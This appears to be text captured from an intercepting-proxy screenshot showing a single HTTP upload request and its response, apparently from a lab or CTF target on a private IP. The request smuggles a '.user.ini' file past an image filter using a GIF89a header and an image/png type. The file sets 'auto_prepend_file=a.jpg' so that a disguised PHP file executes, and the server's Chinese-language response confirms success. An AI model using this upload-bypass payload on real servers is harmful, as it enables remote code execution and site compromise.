 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 192.168.80.132:8080
3 Content-Length: 213
4 Cache-Control: max-age=0
5 Origin: http://192.168.80.132:8080
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryESItN8R26Bq2W0YN
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.80.132:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryESItN8R26Bq2W0YN
16 Content-Disposition: form-data; name="file"; filename=".user.ini"
17 Content-Type: image/png
18
19 GIF89a
20 auto_prepend_file=a.jpg
21 ------WebKitFormBoundaryESItN8R26Bq2W0YN--
22
Response
Pretty Raw Hex Render
图片上传成功，上传路径为:uploads/.user.ini